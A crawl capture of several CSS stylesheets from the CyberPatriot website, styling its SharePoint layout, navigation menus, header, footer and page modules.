.ms-WPBody>table>tbody>tr>td{display:block;width:100%}* [class^="span"] .ms-WPBody>table img{width:100%}.ms-SPZone.ms-webpart-zone{padding:5px}.ms-SPZone>.s4-wpcell,.ms-SPZone>.s4-wpcell-plain,.ms-rtestate-write>.ms-rte-wpbox>div>.s4-wpcell,.ms-rtestate-write>.ms-rte-wpbox>div>.s4-wpcell-plain{padding:5px 5px 10px}.ms-ToolPaneBody select,.ms-ToolPaneBody textarea,.ms-ToolPaneBody input[type="text"],.ms-ToolPaneBody input[type="password"],.ms-ToolPaneBody input[type="datetime"],.ms-ToolPaneBody input[type="datetime-local"],.ms-ToolPaneBody input[type="date"],.ms-ToolPaneBody input[type="month"],.ms-ToolPaneBody input[type="time"],.ms-ToolPaneBody input[type="week"],.ms-ToolPaneBody input[type="number"],.ms-ToolPaneBody input[type="email"],.ms-ToolPaneBody input[type="url"],.ms-ToolPaneBody input[type="search"],.ms-ToolPaneBody input[type="tel"],.ms-ToolPaneBody input[type="color"],.ms-ToolPaneBody .uneditable-input{margin-bottom:0;width:auto;height:auto;line-height:20px}.ms-ToolPaneBody label{display:inline-block;margin-bottom:0}ul.three-up{display:block;overflow:hidden;margin:0 -8px;padding:0}ul.three-up>li{display:block;float:left;height:auto;margin:0 8px 8px;width:27%;list-style:none}ul.three-up>li:nth-child(3n+1){clear:none}.ms-fullscreenmode #mainbody{margin-left:0;width:100%}@media(min-width:1200px){.row-fluid [class*="span"]{margin-left:2.12766%}}@media(max-width:979px){.row-fluid [class*="span"]{margin-left:2.12766%}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{display:block}.nav.ms-core-listMenu-horizontalBox li.static>a{margin:0 5px}.nav .listMenu-display ul.dynamic,.nav .listMenu-display ul.dynamic ul.dynamic{position:relative;width:95%!important;left:auto!important;top:auto!important;margin:0 2.5%;padding:0;border:none;background:transparent none;box-shadow:none}.nav .listMenu-display li.static.selected>ul.dynamic{display:block}.ms-core-listMenu-horizontalBox .dynamic .dynamic-children.additional-background{background-image:url("/_layouts/15/images/menu-down.gif?rev=23")}.nav.ms-core-listMenu-horizontalBox li.dynamic>a{border:medium none;color:#777;float:none;margin:0;padding:10px 15px;text-decoration:none}.nav.ms-core-listMenu-horizontalBox li.dynamic>a:hover{background-color:#111;box-shadow:0 3px 8px rgba(0,0,0,.125) inset;color:#fff;text-decoration:none}.ms-core-listMenu-horizontalBox .dynamic-children.additional-background{width:90%;padding-right:5%;margin-right:5%;display:block}}@media(max-width:767px){body{padding-right:0;padding-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"],#sideNavBox.span3{-moz-box-sizing:border-box;float:none;margin-left:0;width:100%}.ms-core-pageTitle{white-space:normal;font-size:1.5em}#s4-bodyContainer{padding:0 5px 0 5px}.searchbox{float:none}}@media(max-width:600px){.ms-core-pageTitle{white-space:normal;font-size:1.25em}}@media(max-width:479px){#suiteBar{display:table-row;height:30px}#suiteBarLeft,#suiteBarRight{display:table-cell;width:100%}}h3.ms-standardheader{line-height:20px}

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css
body_size: 2595
content:
@media(min-width:1280px){.container{max-width:1170px}}#ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAllV4{width:100%}.container>hr.left-navbar-collapse{margin-top:0;margin-bottom:0;border:0;border-top:1px solid #eee}.left-navbar-collapse{overflow-x:visible;border-top:1px solid transparent;-webkit-overflow-scrolling:touch}.left-navbar-collapse:before,.left-navbar-collapse:after{display:table;content:" "}.left-navbar-collapse:after{clear:both}.left-navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.left-navbar-collapse{width:auto;border-top:0;box-shadow:none}.left-navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.left-navbar-collapse.in{overflow-y:visible}}.navbar-collapse{z-index:100}#ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager{margin-right:-15px;margin-left:-15px}.navbar-inverse #left-navbar-toggle:hover,.navbar-inverse #left-navbar-toggle:focus{background-color:#563d7c}.navbar-inverse #left-navbar-toggle{border-color:#563d7c}.navbar-inverse #left-navbar-toggle.collapsed{background-color:#f7f5fa}.navbar-inverse #left-navbar-brand:hover,.navbar-inverse #left-navbar-brand:focus{color:#563d7c;background-color:transparent}.navbar{z-index:1;border:none;margin-bottom:5px}.left-navbar{background-color:#f7f5fa}#SearchBox input[type="text"]{display:inline-block;height:20px;padding:4px 6px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.navbar-toggle{min-width:0}.navbar-inverse .navbar-nav>li>a{padding-left:1em!important;padding-right:1em!important}.navbar-inverse .navbar-nav>li>a.selected,.navbar-inverse .navbar-nav>li>a.selected:hover,.navbar-inverse .navbar-nav>li>a.selected:focus{color:#fff;background-color:#080808}#zz1_TopNavigationMenu{float:none!important}ul.s4-breadcrumb,ul.s4-breadcrumb ul{padding-left:0}.ms-dlgBorder *,.ms-dlgBorder *:before,.ms-dlgBorder *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.input-group *,.input-group *:before,.input-group *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#suiteBar *,#suiteBar *:before,#suiteBar *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#s4-ribbonrow *,#s4-ribbonrow *:before,#s4-ribbonrow *:after{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.bs-sidebar.affix{position:static;width:100%}.bs-sidenav{width:100%!important;padding-top:10px!important;padding-bottom:0!important;background-color:#f7f5fa;border-radius:5px}.bs-sidebar .nav>li>a{display:block;color:#716b7a;padding:5px 20px}.bs-sidebar .nav>li>a:hover,.bs-sidebar .nav>li>a:focus{text-decoration:none;background-color:#e5e3e9;border-right:none}.bs-sidebar .nav>li>a.selected,.bs-sidebar .nav>li:hover>a.selected,.bs-sidebar .nav>li:focus>a.selected{font-weight:bold;color:#563d7c;background-color:transparent;border-right:none}.bs-sidebar .nav .level2{margin-bottom:8px}.bs-sidebar .nav>li>a.level2{padding-top:3px;padding-bottom:3px;padding-left:30px!important;font-size:90%}@media screen and (min-width:992px){.bs-sidebar .nav>li>a.selected.level2{display:block!important}.bs-sidebar.affix,.bs-sidebar.affix-bottom{width:100%}.bs-sidebar.affix{top:80px}.bs-sidebar.affix-bottom{position:absolute}.bs-sidebar.affix-bottom .bs-sidenav,.bs-sidebar.affix .bs-sidenav{margin-top:0;margin-bottom:0}}@media screen and (min-width:1200px){.bs-sidebar.affix-bottom,.bs-sidebar.affix{width:100%}}.col-md-4 table.ms-listviewtable>tbody>tr{width:100%;padding:10px}.col-md-4 table.ms-listviewtable>tbody>tr>td{display:block;text-align:left;border:none!important;width:100%;float:left}.col-md-4 table.ms-listviewtable tr.s4-itm-hover>td,.col-md-4 table.ms-listviewtable tr.ms-itmhover:hover>td,.col-md-4 tr.s4-itm-selected>td,.col-md-4 tr.s4-itm-selected:hover>td{border:none}.col-md-4 table.ms-listviewtable .ms-viewheadertr,.col-md-4 table.ms-listviewtable tbody tr td.ms-vb-firstCell{display:none}.col-md-4 td.ms-list-itemLink-td.ms-cellstyle,.col-md-4 img.ms-newdocument-icon{display:none}@media(min-width:768px){.navbar-brand{display:none}}input[type="button"][disabled],input[type="reset"][disabled],input[type="submit"][disabled],button[disabled][disabled]{background-color:#000;border-color:#333}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{display:inline-block;float:left;margin:0;padding-left:0;list-style:none outside none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{display:block;float:left}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item,.ms-navedit-editLinksText{margin-right:0;color:#999;padding-top:15px;padding-bottom:15px;line-height:20px;position:relative;display:block;padding:15px 15px;text-decoration:none}.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item:hover,.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,a.ms-tv-item:hover,a.ms-tv-header:hover{color:#fff}.navbar .ms-navedit-editLinksText:hover>span>.ms-metadata{color:#fff}.ms-navedit-editLinksText>span>.ms-metadata,.ms-navedit-editLinksText>span>.ms-navedit-editLinksIconWrapper{color:#999}.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.selected,.ms-core-listMenu-horizontalBox a.ms-core-listMenu-item.ms-core-listMenu-selected.selected,a.ms-tv-item:hover,a.ms-tv-header.selected{color:#fff}.ms-navedit-editLinksText:hover>span>.ms-navedit-editLinksIconWrapper>.ms-navedit-editLinksIcon{left:-218px;top:-66px}.ms-core-sideNavBox-removeLeftMargin{margin-left:0}.left-navbar input[type="button"][disabled],.left-navbar input[type="reset"][disabled],.left-navbar input[type="submit"][disabled],.left-navbar button[disabled][disabled]{background-color:#f7f5fa}.navbar-inverse.left-navbar .navbar-toggle .icon-bar{background-color:#563d7c}.navbar-inverse.left-navbar .navbar-toggle.collapsed .icon-bar{background-color:#563d7c!important}.navbar-inverse.left-navbar .navbar-toggle:hover .icon-bar{background-color:#fff}.navbar-inverse #left-navbar-toggle:hover .icon-bar,.navbar-inverse #left-navbar-toggle:focus .icon-bar{background-color:#fff}.left-navbar ul{list-style:none outside none!important;padding-left:0;width:100%!important;padding-top:10px!important;padding-bottom:0!important;background:none;border-radius:5px 5px 5px 5px}.left-navbar ul ul{padding-top:0!important}li>a.ms-core-listMenu-item:hover,li>a.ms-core-listMenu-item:active{background-color:#e5e3e9;color:#666}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,.ms-core-listMenu-selected:link,.ms-core-listMenu-selected:visited,.ms-core-listMenu-selected{font-weight:bold;color:#563d7c;background-color:transparent}.left-navbar .ms-navedit-editLinksText:hover>span>.ms-metadata{color:#563d7c}@media(max-width:768px){.s4-breadcrumb{display:none}.ms-core-listMenu-horizontalBox ul{display:block;position:relative;margin:0 0}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{float:none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{float:none}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item,.ms-navedit-editLinksText{margin-right:0;color:#999;line-height:20px;position:relative;display:block;padding:7px 0;text-decoration:none}.ms-core-listMenu-horizontalBox li.static:hover>.ms-core-listMenu-item{color:#fff}#DeltaSuiteLinks{display:none}}@media only screen and (max-width:480px){#RibbonContainer-TabRowRight{display:none!important}.headlogo{width:20%}.ms-siteicon-img{width:100%}#pageTitle{font-size:20px}}@media only screen and (max-width:768px){#DeltaSiteLogo{width:35%}.ms-siteicon-img{width:100%}.input-group{display:none}.header{}#pageTitle{}.navbar-collapse{width:100%;background-color:green}.ms-core-listMenu-horizontalBox ul li ul.dynamic li .ms-core-listMenu-item{float:none;padding:7px 0}.dynamic-children.hover ul.dynamic{display:block;width:80%!important;left:40px!important;top:0!important;background:none;border:none;box-shadow:none;padding:0}.dynamic-children ul.dynamic{display:none}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li{display:block;float:none;position:relative}}@media only screen and (min-width:768px){.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic .ms-core-listMenu-item{float:none;padding:7px 0}.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic,.ms-core-listMenu-horizontalBox ul li ul.dynamic{float:none}ul.dynamic{padding:0;padding-left:10px}.ms-core-listMenu-horizontalBox ul li ul.dynamic li.dynamic:hover .ms-core-listMenu-item span{color:#000!important}}.ms-WPBody>table img{width:100%}#MainRow>div{z-index:0}

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/CyberPatriot/css/nav.css
body_size: 998
content:
.nav ul { /* bootstrap reset */
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}

.toggleMenu {
    display:  none;
    padding: 10px 15px;
}
.nav {
    list-style: none;
     *zoom: 1;
}
.nav:before,
.nav:after {
    content: " "; 
    display: table; 
}
.nav:after {
    clear: both;
}
.nav ul {
    list-style: none;
}
.nav li {
    position: relative;
}
.nav > li {
    display: inline-block;
}
.nav > li > .parent {
/*    background-repeat: no-repeat;
    background-position: right;*/
}
.nav > li > a {
    display: block;
}
.nav li  ul {
    position: absolute;
    left: -9999px;
	background-color: rgba(4,32,61,.95);
	background: url('../img/bg-darkBlue-95.png') repeat;
	border: 1px solid rgba(255,255,255,.35);
	z-index: 999;
	width: 250px;
	border-radius: 10px;
}
.nav > li.hover > ul {
    left: 0;
}
.nav li li.hover ul {
    left: 100%;
    top: 0;
}
.nav li li a { /* dropdown style */
    display: block;
	padding: 10px 10px;
    position: relative;
    z-index:100;
	color: #fff;
	text-align: left;
	border-top: 1px solid rgba(255,255,255,.15);
}
.nav li li:first-child a {
	border-top: 0;
}
.nav li li li a {
    z-index:200;
}

@media screen and (max-width: 992px) {
    .active {display: block;}
	.nav li li a {text-align:center;}
    .nav > li {display: block;}
    .nav > li > .parent {background-position: 95% 50%;}
    .nav li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul {display: block; width: 100%;}
	
	.nav li ul {
		width: 100%;
		border-radius: 10px;
	}
	
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }

    .toggleMenu {
    text-align: center;
    display:block !important;
    font-size: 13px;
    color: #fff;
    text-transform:uppercase;
    font-family: 'Roboto', sans-serif;
	font-weight:700;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/CyberPatriot/css/style1.css
body_size: 5708
content:

/*------------------------Bootstrap-------------------*/

.col-sm-3  {
	padding: 5px 5px 5px 5px;
}

.col-sm-9 {
	padding: 5px 5px 5px 5px;
}

.container {
	padding: 0px 5px 0px 5px;
}


div.center > a > img {
margin-left:65px !important;
 }


.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	width:100%;
	display: block;
	margin-left: auto;
	margin-right: auto;
	border-radius: 10px;
}


/*------------------------Navigation-------------------*/

li.static>.ms-core-listMenu-item {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff !important;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;
}

a.ms-core-listMenu-item .ms-core-listMenu-horizontalBox{
	color: #fff;
}


.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenu-item {
	padding: 10px 26px 10px 26px;	
}


.navbar{
	min-height:41px;
	height:41px;
	background-color:transparent;
	margin-bottom:0px;
}

.left-navbar .navbar-inverse {
	background-color:transparent;
}

#DeltaPlaceHolderLeftNavBar {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
	color:#333333 !important;
}

#DeltaPlaceHolderLeftNavBar li.static>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
}

#DeltaPlaceHolderLeftNavBar li.dynamic>.ms-core-listMenu-item {
	color:#006699 !important;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 12px;
	padding: 10px 26px 10px 26px;
	display: block;
	position: relative;	
}

#DeltaPlaceHolderLeftNavBar .ms-listMenu-editLink {
	display:none;
}

.left-navbar ul {
	background-color:#fff;
}


/* ------------------------------------------------------------------------- */

body {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 12px;
}

body.ms-backgroundImage {
    background: url('../img/USCP-bg.jpg');
	background-size: cover;   
	background-attachment: fixed;
	background-position: top center;
	background-color:transparent;

}

.nivo-main-image .nivo-slice {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.theme-default .nivoSlider .slider-wrapper {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

#slider.nivoSlider {
	background:transparent !important;
	background-color:transparent !important;
	margin:0px 0px -10px 0px !important;
	border-radius: 10px !important;
	-moz-border-radius: 10px !important;
	-webkit-border-radius: 10px !important;
}

.cp-article-title{
	color:#339999; 
	font-weight:700; 
	font-size:20px; 
	text-transform:uppercase; 
	margin-bottom:0.67em; 
	font-family: 'Roboto', sans-serif
}

.link-item a, .link-item a:visited  {
	color: #006699;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	line-height:1.4285;
	list-style-type:none;
	text-decoration:none;
	font-weight:bold;
}

a, a:visited {
	color: #006699;
}

.ms-webpartzone-cell{
margin:3px auto 3px auto;
}

.ms-WPBorder{
border:	0
}

.ms-webpart-titleText.ms-webpart-titleText {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;
}

.ms-webpart-titleText.ms-webpart-titleText, .ms-webpart-titleText > a {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	font-size: 14px;
	margin-top: 0;	
}

.s4-wpcell-plain > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 0.3em;
-moz-border-radius: 0.3em;
-webkit-border-radius: 0.3em;
display:block;
padding:12px;
background-color:#fff;	
background-image: url(../img/circuitShort.png);
background-repeat: no-repeat;
background-position: 100% 10px;
}


.s4-wpcell > div.ms-webpart-chrome {
border: 0.1em silver solid;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
display:block;
padding:12px;
background-color:#fff;	
}



div.article {
	background-color:#fff;
	padding:15px;
	border-radius: 10px;
}



.ms-rtestate-field {
border-image-width:0;	
}
img {
/*	max-width: 100%;  */

}

a {
	color: #006699;
}

h2 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 14px;
	margin-top: 0; /* bootstrap reset */
}

h4 {
	font-size: 13px;
}

h5 {
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	font-size: 12px;
	margin-top: 0; /* bootstrap reset */
}

p {
	margin-top: 0; /* bootstrap reset */
}

.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

@media only screen and (max-device-width : 1024px) {
	body {
		font-size:14px;
	}
}

/* MODULES
---------------------------------------------*/
.mod-wrap {
	padding: 5px 5px 5px 5px;
	background: rgba(255,255,255,0.35);
	border: 1px solid rgba(255, 255, 255, .15);
	border-radius: 10px;
}
.module {
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 10px;
	padding: 15px 20px 20px 20px;
}
.mod-wrap .module:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module h2 {
	padding-right: 200px;
}

.module-box {
	background-color: #f2f2f2;
	border-radius: 10px;
	padding: 5px 10px;
}

.module-box p:last-child {
	margin-bottom: 0; /* IE9+ */
}

.module-box ul {
	padding-left: 0; /* bootstrap reset */
	list-style-position: inside;
}

.module-box li {
	margin-top: 10px;
}

.module-box li.event-date {
	list-style-type: none;
	font-size: 16px;
	font-weight: bold;
}

.module-box p a {
	font-weight: bold;
}

.module.discover ul {
	padding-left: 0; /* boostrap reset */
	list-style-type: none; /* boostrap reset */ 
}

.circuit-long-up {
	background-image: url(../img/circuitLongUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-long-down {
	background-image: url(../img/circuitLong.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-short-up {
	background-image: url(../img/circuitShortUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;

}

.circuit-short-down {
	background-image: url(../img/circuitShort.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

@media screen and (max-width: 480px) {
	.module {
		background-image: none !important;
	}

	a.view-news {
		display: none;
	}

	.module h2 {
		padding-right: 0;
	}
}

/* Sidebar Modules */

.sidebar .module h2 {
	padding-right: 90px;
	margin-bottom: 15px;
}

.sidebar .module.with-box {
	padding-left: 10px;
	padding-right: 10px;
}

.sidebar .with-box h2 {
	padding-left: 5px;
}

.page .sidebar .module {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul.sidebar-nav {
	list-style-type: none; /* bootstrap reset */
	padding-left: 5px; /* bootstrap reset */
	margin-top: 5px;
	margin-bottom: 20px;
}

ul.sidebar-nav li h4 {
	margin: 0;
	margin-bottom: 10px;
}

.circuit-long-down-el {
	width: 200px;
	height: 40px;
	display: block;
	background-position: 0 0;
	background-image: url(../img/circuitLongUpLeft.png);
	background-repeat: no-repeat;
	margin-left: -10px;
}

@media screen and (max-width: 992px) {
	.circuit-long-down-el {
		display: none;
	}
}

/* Archive box */

.archive-box {
	border: 1px solid #99c2d6;
	border-top: 0;
	border-radius: 0 0 10px 10px;
	text-align: center;
	padding-top: 10px;
}

.archive-box-heading {
	background-color: #006699;
	border-radius: 10px 10px 0 0;
	text-align: center;
}

.archive-box-heading h4 {
	text-transform: uppercase;
	margin-top: 0;
	line-height: 28px;
	font-size: 12px;
	color: #fff;
	margin-bottom: 0;
}

.archive-box .archive-box-content {
	padding: 5px 10px;
}

.archive-box p {
	font-style: italic;
}

.archive-box ul {
	margin-bottom: 0;
	padding-left: 0; /* bootstrap reset */
	padding-bottom: 5px;
}

.archive-box ul li {
	list-style-type: none; /* bootstrap reset */
}

.archive-box ul li h4 {
	margin-top: 5px;
	margin-bottom: 0;
}

/* Page Main Col Module */

.page .main-col .module {
	padding: 30px 40px;
}

.page .main-col a {
	color: #339999;
	font-weight: bold;
}

.page h1 {
	text-transform: uppercase;
	color: #339999;
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	margin-top: 0 !important;

}

.page .main-col h2 {
	padding-right: 0;
}

.page .main-col .circuit-long-down {
	background-repeat: no-repeat;
	background-position: 100% 40px;
}

.page-share {
    float: right;
    margin-top: 10px;
}

ul.no-indent {
	padding-left: 0;
	list-style-position: inside;
}

@media screen and (max-width: 992px) {
	.page .mod-wrap {
		margin-bottom: 10px;
	}
	.page .alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 768px) {
	.mod-wrap {
		margin-bottom: 10px;
	}
	.alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 480px) {
	.page-share {
        display:none;
    }
}

/* HOMEPAGE NEWS MODULE
---------------------------------------------*/

.module.news {
	padding-bottom: 10px;
}

.module.news ul {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	margin-bottom: 0; /* bootstrap reset */
}

.module.news ul li {
	border-top: 1px solid #f0f0f0;
}

.module.news ul li:first-child {
	border: none;
}

.module.news ul h3 {
	margin-bottom: 0;
}

.module.news ul h4 {
	margin: 5px;
}

a.view-news {
	font-size: 11px;
	position: absolute;
	right: 205px;
	top: 31px;
}

/* HEADER
---------------------------------------------*/

.header {
	margin-bottom: 10px;
	margin-top:0px;
}

.page .header {
	margin-bottom: 15px;
}

.logo-wrap {
	/*background: rgba(4, 32, 61, .75);*/
	/*background: url('../img/bg-darkBlue-75.png') repeat;*/
	/*padding-top: 15px;*/
	/*padding-bottom: 15px;*/
}

.logos {
	background: url('../img/bg-darkBlue-75.png') repeat;
	padding-top: 15px;
}

.logo {
	margin-bottom: 15px;
}

.logo-ng {
	margin-left: 25px;
}

.logo-afa {
	margin-left: 22px;
	max-width: 602x;
	max-height: 60px;
}

.nav-wrap {

	/*background: rgba(4, 32, 61, .80);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
	border-top: 1px solid rgba(255,255,255,.15);
}

.header-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}

form.header-form {
	float: right;
	width: 205px; /* IE float fix */
}

.search-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon-search.png');
	position: absolute;
	left: 55px;
	top: 7px;
}

@media (max-width: 992px) {
	form.header-form {
		float: none;
		text-align: center;
		width: auto;
		display: block;
	}
	form.header-form .text-input {width: 50%;}
	form.header-form .search-wrap {float: none;	}
	.search-wrap {	margin-bottom: 20px;}
	.search-icon {left: 26%;}
	.logo {
	margin-bottom: 0;
}
}

/* NAV
---------------------------------------------*/

ul.nav {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	text-align: center;
	margin:0; /* bootstrap reset */
}

ul.nav li {
	/*display: inline-block;*/
}

ul.nav a:hover {
	text-decoration: none;
	background-color:inherit;
}

ul.nav > li > a {
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	padding: 10px 33px;
	display: block;
	position: relative;
}

ul.static > li > a {
	font-family: 'Roboto', sans-serif !important;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	display: block;
	position: relative;
	min-width:80px;
}

ul.level1 > li.static > a.static {
	padding: 10px 33px !important;
}
ul.static > li > a.popout {
	background-image:url("/_layouts/15/images/menu-down.gif?rev=23")!important;
	background-repeat:no-repeat;
}

ul.dynamic {
	z-index:50 !important;
}

ul.level2 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}

ul.level3 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}


/* Nav Triangle */

.nav > li:hover > a:after,
.nav li.current-page a:after{
	content: "";
	display: block;
	width: 0;
	border: 5px solid rgba(255,255,255,.25);
	border-color: transparent transparent rgba(255,255,255,.25) transparent;
	position: absolute;
	left: 50%;
	margin-left: -6px;
}
@media screen and (min-width: 1200px) {
	ul.nav > li > a {
		padding:10px 33px;
	}
}
@media screen and (max-width: 992px) {
	.nav > li:hover > a:after,
	.nav li.current-page a:after {
		content: none;
	}
}

.menu {
	text-align: center;
}
@media (max-width: 991px) {
	.menu-button {background-color:transparent; margin-top: -35px; color:#fff;} 
}
@media (max-width: 768px) {
	.menu-button {background-color:transparent; margin-top: 5px; text-align:center;} 
	/*.flexnav { display: none; }*/
}



/* FOOTER
---------------------------------------------*/
.footer {
	margin-top: 20px;
	color: #fff;
}

.footer a, .footer a:visited {
	color: #fff;
	
}

.footer-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}
.footer-content-wrap {
	padding-bottom: 30px;
	padding-top: 20px;
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}
.footer-copyright-wrap {
	padding-bottom: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}

@media screen and (max-width: 768px) {
	.footer-content-wrap {text-align:center;}
}

/* FOOTER CONTENT COLUMNS
---------------------------------------------*/

.footer-content-wrap ul h5 {
	margin-bottom: 0; /* bootstrap reset */
}

.footer-content-wrap ul {
	list-style-type: none; /* bootstrap reset */
	padding-left: 0; /* bootstrap reset */
	font-size: 11px;
	margin-bottom: 20px;
	margin-top: 0; /*bootstrap reset */
}

ul.footer-share {
	margin-top: -15px;
	margin-bottom: 25px;
}

ul.footer-share li {
	display: inline-block;
	padding: 5px;
	border: 1px solid rgba(255,255,255,.25);
	background-color: rgba(255,255,255,.10);
	border-radius: 5px;
	margin-right: 5px;
	cursor: pointer;
}

.footer-follow {
}

/* FOOTER COPYRIGHT
---------------------------------------------*/

.footer-copyright-content ul {
	display: inline-block;
	list-style-type: none;
	font-size:12px;
	vertical-align:middle;
}

.footer-copyright-content ul li {
	text-align: center;
}

.footer-copyright-content {
	text-align: center;
	padding-top: 10px;
}

.logo-footer-northrop {
	margin-left: 30px;
}

@media screen and (max-width: 992px) {
.footer-copyright-content ul {padding-left: 20px; font-size:11px}
.logo-footer-northrop {margin-left: 20px;}
}

@media screen and (max-width: 768px) {

.footer-copyright-content ul {padding-left: 15px; font-size:11px}
.logo-footer-northrop {margin-left: 15px;}

}
@media screen and (max-width: 480px) {
	
	.footer-copyright-content ul {
		padding-left: 0;
		display: block;
	}
	
	.logo-footer-northrop {
		display: none;
}
	
}
/* SLIDER
---------------------------------------------*/

.slider {
	margin-bottom: 10px;
	margin-top: 15px;
	background-image: url('../img/hero-bg-940.png');
	background-repeat: no-repeat;
	background-position: center 50%;
}

.slider .module {
    padding: 0;
}

.alert-wrap {
	margin: 0 auto 5px;
	text-align: center;
	max-height: 30px;
}

.page .alert-wrap {margin: 0 auto;}

.alert {
	position: relative;
	display: inline-block;
	height:30px;
	line-height:30px;
}

.alert div {float:left;}

.alert h2 {
    margin: 0;
    padding: 0;
    display: inline;
}

